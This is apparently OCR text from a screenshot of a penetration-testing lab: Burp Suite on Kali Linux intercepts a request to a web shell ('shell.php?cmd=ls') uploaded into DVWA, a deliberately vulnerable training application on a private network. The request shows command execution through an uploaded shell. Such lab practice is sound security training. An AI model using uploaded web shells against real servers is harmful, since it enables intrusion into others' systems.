 kali-linux-2024.4-virtualbox-amd64 (la vera VM) [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 11:03
Damn Vulnerable Web A
192.168.50
dvwa_email.png shell.php
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.105:80 Open browser
Time Type Direction Method URL Status code Length
11:03:04 27 May... HTTP Request GET http://192.168.50.105/dvwa/hackable/uploads/shell.php?cmd=ls
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.105
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=95aee91611ca869ae5e8317230a3e70a
9 Connection: keep-alive
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 118.7MB Disabled
CTRL (DESTRA)
Cerca 1JPM +2,25% 17:03
27/05/2025